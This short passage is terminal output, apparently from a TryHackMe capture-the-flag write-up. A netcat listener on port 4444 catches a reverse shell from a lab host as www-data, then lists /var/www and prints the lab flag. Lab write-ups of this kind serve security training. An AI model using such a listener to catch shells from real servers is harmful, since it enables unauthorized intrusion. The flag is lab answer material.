 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.99.133.
Ncat: Connection from 10.10.99.133:44094.
Linux a73553061b26 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:01:29 up  1:41,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls -lA /var/www
total 12
-rw-rw-rw- 1 root     root       38 May 24  2020 flag.txt
drwxr-xr-x 1 www-data www-data 4096 May 25  2020 html
$ cat /var/www/flag.txt
THM{NDllZDQxNjJjOTE0YWNhZGY3YjljNmE2}